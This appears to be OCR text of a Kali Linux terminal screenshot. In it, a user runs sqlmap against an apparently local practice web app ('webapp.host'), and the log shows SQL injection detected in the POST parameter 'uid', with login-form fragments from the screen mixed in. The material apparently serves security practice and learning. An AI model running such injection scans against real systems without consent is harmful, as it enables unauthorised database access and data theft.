 Burp S... nanduh... [/home... hspace... Deskto... hspace ... HTML ... index.p... Tue 22 Sep, 04:18
hspace@kali: ~/Desktop
File Actions Edit View Help
hspace@kali:.../html/webapp hspace@kali: /var/www/html hspace@kali: ~/Desktop
hspace@kali:~$ cd Desktop/
hspace@kali:~/Desktop$ ls
'10. Bug Bounty Reporting Templates-20200801T171700Z-001' burp_Pro_2020.9 html 'key to open burp' 'one page' 'the basic payloads of xss'
'6.1 Cross Site Scripting' 'Day 1 .md' 'html colours' MS-Dhoni-2.jpg rox.rq
'6.2 Cross Site Scripting (XSS)' Form img 'New Folder' test.md
hspace@kali:~/Desktop$ sqlmap -r rox.rq http://webapp.host/index.php --dbs
Login Please
{1.4.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:41:11 /2020-09-21/
Password: Type password
[21:41:11] [INFO] parsing HTTP request from 'rox.rq'
[21:41:12] [INFO] testing connection to the target URL
[21:41:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:41:12] [INFO] testing if the target URL content is stable
[21:41:13] [INFO] target URL content is stable
Submit Reset
[21:41:13] [INFO] testing if POST parameter 'uid' is dynamic
[21:41:13] [WARNING] POST parameter 'uid' does not appear to be dynamic
[21:41:13] [INFO] heuristic (basic) test shows that POST parameter 'uid' might be injectable (possible DBMS: 'MySQL')
[21:41:13] [INFO] heuristic (XSS) test shows that POST parameter 'uid' might be vulnerable to cross-site scripting (XSS) attacks
[21:41:13] [INFO] testing for SQL injection on POST parameter 'uid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[21:41:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:41:20] [WARNING] reflective value(s) found and filtering out
[21:41:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:41:20] [INFO] testing 'Generic inline queries'
[21:41:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
got a 302 redirect to 'http://webapp.host:80/home.php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] y
[21:41:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:41:26] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[21:41:26] [INFO] POST parameter 'uid' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --code=200)
[21:41:26] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[21:41:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[21:41:26] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[21:41:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[21:41:26] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:41:26] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[21:41:26] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:41:26] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:41:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:41:26] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:41:26] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:41:26] [INFO] POST parameter 'uid' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[21:41:26] [INFO] testing 'MySQL inline queries'
[21:41:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:41:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
Code with ❤ by @nandu Raj